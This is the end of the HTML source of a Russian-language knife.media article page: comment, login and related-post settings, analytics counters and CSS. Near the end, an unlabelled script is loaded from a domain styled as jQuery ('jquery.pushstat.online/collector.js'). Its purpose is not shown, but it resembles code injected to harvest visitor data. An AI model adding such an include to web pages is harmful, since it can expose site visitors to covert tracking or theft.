\u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"195859","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"timofej-anufriev","editor":"stas","category":"longreads","tags":"philosophy:history:community:politics"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043c\u0438\u0441\u0442\u0438\u043a\u0430 \u041f\u0435\u0442\u0440\u0430 \u0427\u0430\u0430\u0434\u0430\u0435\u0432\u0430. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0441\u0430\u043c\u044b\u0439 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0437\u0430\u043f\u0430\u0434\u043d\u0438\u043a \u0431\u044b\u043b \u0441\u043b\u0430\u0432\u044f\u043d\u043e\u0444\u0438\u043b\u043e\u043c \u0434\u043e\u00a0\u0441\u043b\u0430\u0432\u044f\u043d\u043e\u0444\u0438\u043b\u044c\u0441\u0442\u0432\u0430<\/em>","link":"\/chaadayev\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Petr-CHaadaev-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u043c\u0438\u0441\u0441\u0438\u043e\u043d\u0435\u0440\u0441\u0442\u0432\u0430 \u043a&nbsp;\u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u0438 \u043e\u0441\u0432\u043e\u0431\u043e\u0436\u0434\u0435\u043d\u0438\u044f. <em>\u041a\u0430\u043a \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u0430\u044f \u043c\u044b\u0441\u043b\u044c \u0432\u043b\u0438\u044f\u043b\u0430 \u043d\u0430\u00a0\u043b\u0430\u0442\u0438\u043d\u043e\u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0443\u044e<\/em>","link":"\/las-casas\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Latino-glav-360x270.jpg"},{"title":"\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043b\u0438 \u0432\u043e\u0437\u043c\u0435\u0437\u0434\u0438\u0435: <em>\u043a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0438\u0434\u0435\u0438 \u043a\u0430\u0440\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u0430\u0432\u043e\u0441\u0443\u0434\u0438\u044f<\/em>","link":"\/retribution\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Pravosudie-glav-360x270.jpg"},{"title":"\u041d\u0435\u043f\u043e\u0431\u0435\u0434\u0438\u043c\u043e\u0435 ego: <em>\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u00a0\u043b\u0438 \u0431\u0443\u0434\u0434\u0438\u0437\u043c \u043f\u0440\u0435\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442 \u043d\u0430\u043c \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0430\u0442\u044c \u0441\u0432\u043e\u0435 \u00ab\u044f\u00bb<\/em>","link":"\/buddhist-self\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Buddizm-glav-360x270.jpg"},{"title":"\u041d\u0435\u0441\u0432\u043e\u0431\u043e\u0434\u0430, \u043d\u0435\u0440\u0430\u0432\u0435\u043d\u0441\u0442\u0432\u043e, \u043d\u0435\u0431\u0440\u0430\u0442\u0441\u0442\u0432\u043e. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0438\u0434\u0435\u0438 \u043b\u0438\u0431\u0435\u0440\u0430\u043b\u0438\u0437\u043c\u0430 \u043d\u0435\u00a0\u0441\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u043c\u044b \u0441\u00a0\u043a\u0430\u043f\u0438\u0442\u0430\u043b\u0438\u0437\u043c\u043e\u043c<\/em>","link":"\/liberalism-against-capitalism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Liberalizm-glav-360x270.jpg"},{"title":"&laquo;\u0412\u044b&nbsp;\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0431\u0435\u0434\u0438\u0442\u044c, \u043d\u043e&nbsp;\u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0438\u043a\u043e\u0433\u043e \u043d\u0435&nbsp;\u0443\u0431\u0435\u0434\u0438\u0442\u0435&raquo;. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0438\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439 \u0444\u0438\u043b\u043e\u0441\u043e\u0444 \u041c\u0438\u0433\u0435\u043b\u044c \u0434\u0435 \u0423\u043d\u0430\u043c\u0443\u043d\u043e \u0441\u043f\u0435\u0440\u0432\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0430\u043b \u0444\u0440\u0430\u043d\u043a\u0438\u0441\u0442\u043e\u0432, \u0430\u00a0\u043f\u043e\u0442\u043e\u043c \u0432\u044b\u0441\u0442\u0443\u043f\u0438\u043b \u043f\u0440\u043e\u0442\u0438\u0432 \u043d\u0438\u0445<\/em>","link":"\/unamuno\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/02\/Migel-de-Unamuno-glav-360x270.jpg"},{"title":"\u041f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u041f\u0435\u0441\u0442\u0440\u043e\u0433\u043e \u041f\u043e\u0440\u0442\u0438\u043a\u0430. <em>\u041a\u0430\u043a \u0430\u043d\u0442\u0438\u0447\u043d\u044b\u0435 \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u044b-\u0441\u0442\u043e\u0438\u043a\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0438\u0441\u044c \u0438\u0437\u00a0\u0440\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u043e\u0432 \u0432\u00a0\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043a\u043e\u0432 \u043c\u043e\u043d\u0430\u0440\u0445\u0438\u0438<\/em>","link":"\/stoic-politics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/06\/Stoiki-glav-360x270.jpg"},{"title":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u0432\u043e\u0431\u043e\u0434\u0430 <em>\u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u043e\u043d\u0430 \u0431\u044b\u0432\u0430\u0435\u0442 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0439 \u0438\u00a0\u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0439<\/em>","link":"\/positive-liberties\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/09\/Svoboda-glav-360x270.jpg"},{"title":"\u0416\u0430\u0440\u043a\u0430\u044f \u043b\u0435\u043d\u044c \u0438&nbsp;\u043d\u0435\u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u044b\u0435 \u0440\u0435\u043a\u0438. <em>\u041a\u0430\u043a \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u0438\u0435 \u043c\u044b\u0441\u043b\u0438\u0442\u0435\u043b\u0438 \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u043b\u0438 \u043f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u0441\u0442\u0432\u043e \u0417\u0430\u043f\u0430\u0434\u0430 \u0441\u00a0\u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0433\u0435\u043e\u0433\u0440\u0430\u0444\u0438\u0438<\/em>","link":"\/geo-determinism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/07\/Geograficheskii--_determinizm_glav-360x270.jpg"},{"title":"\u041f\u0435\u0440\u0435\u0441\u0431\u043e\u0440\u043a\u0430 \u043d\u0430\u0448\u0438\u0445 \u0433\u0440\u0430\u043d\u0438\u0446: <em>\u043a\u0430\u043a \u0442\u0430\u0431\u0443, \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u00a0\u0431\u0438\u043e\u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u0437\u043d\u0430\u043d\u0438\u0435 \u0441\u043e\u0437\u0434\u0430\u044e\u0442 \u043b\u044e\u0434\u0441\u043a\u0438\u0435 \u0442\u0435\u043b\u0430<\/em>","link":"\/body-technology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/06\/Teloglav2-1-360x270.jpg"},{"title":"\u0420\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u0438 \u0438\u0437&nbsp;\u0434\u0443\u0445\u0430 \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0439 \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0438. <em>\u041a\u0430\u043a \u0434\u0440\u0435\u0432\u043d\u0438\u0435 \u0433\u0440\u0435\u043a\u0438 \u043d\u0430\u0443\u0447\u0438\u043b\u0438\u0441\u044c \u0440\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0437\u043d\u0430\u0432\u0430\u0442\u044c \u043c\u0438\u0440, \u043e\u0431\u0443\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u044f \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e<\/em>","link":"\/greek-politics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/03\/politika_glav-360x330.jpg"},{"title":"\u041e\u0447\u0435\u0440\u0435\u0434\u044c \u0437\u0430&nbsp;\u0441\u043e\u043b\u043d\u0446\u0435\u043c \u043d\u0430&nbsp;\u0445\u043e\u043b\u043e\u0434\u043d\u043e\u043c \u0443\u0433\u043b\u0443, <em>\u0438\u043b\u0438 \u041d\u0430\u0440\u043a\u043e\u0430\u043d\u0430\u043b\u0438\u0437 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0430<\/em>","link":"\/narcoanalysis\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Narkoanaliz-glav-360x270.jpg"},{"title":"\u0421\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u044c \u0431\u0435\u0437 \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u043e\u0432: <em>\u043a\u0430\u043a \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u0443\u0435\u0442 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u0432\u00a0\u044d\u043f\u043e\u0445\u0443 \u043f\u043e\u0441\u0442\u0438\u0434\u0435\u043e\u043b\u043e\u0433\u0438\u0438<\/em>","link":"\/postideology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/01\/Postideologiya-glav-360x270.jpg"},{"title":"\u041e\u0442\u043a\u0443\u0434\u0430 \u0432\u0437\u044f\u043b\u0430\u0441\u044c \u0437\u0430\u0431\u043e\u0442\u0430 \u043e&nbsp;\u0441\u0435\u0431\u0435 <em>\u0438\u00a0\u043a\u0443\u0434\u0430 \u043e\u043d\u0430 \u0432\u0435\u0434\u0435\u0442 \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u043e<\/em>","link":"\/care\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/03\/Zabota-o-sebe-glav-360x270.jpg"},{"title":"\u0413\u0438\u0434 \u043f\u043e \u043c\u0438\u0440\u043e\u0432\u043e\u043c\u0443 \u0437\u0430\u043a\u0443\u043b\u0438\u0441\u044c\u044e: \u043e\u0442 \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u043e\u0432-\u0441\u0430\u0442\u0430\u043d\u0438\u0441\u0442\u043e\u0432 \u0434\u043e \u0436\u0438\u0434\u043e\u0431\u043e\u043b\u044c\u0448\u0435\u0432\u0438\u0437\u043c\u0430","link":"\/conspiracy-theory\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/11\/IMG_20171128_142418_880-360x240.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"8b863946f0","time":"1769090394","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
